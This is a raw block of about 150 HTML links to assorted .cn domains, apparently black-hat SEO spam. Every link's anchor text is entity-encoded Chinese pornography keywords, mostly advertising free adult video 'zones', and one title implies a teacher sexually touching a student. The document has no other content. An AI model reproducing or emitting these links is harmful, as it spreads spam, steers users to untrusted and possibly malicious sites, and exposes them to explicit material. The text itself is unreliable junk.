<a href="http://bhtkrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://284mtv.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://26533.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhengce360.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://fwvu.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezbo.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xxseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahnip.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szrega.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://szfbll.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://eurocity.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://bagualing.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://feicui08.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://lsgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://szledjob.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://apasara.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oczs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://webattle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://gxatm.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizcity.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quane.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://backpackers.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://senews.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agwc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keymantek.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://ahbss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://seegoo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://assistme.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://te18.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://irori.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spc1.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://backintime.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lyfff.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://as9000.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://vdp334.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://nvof.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://nenma.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
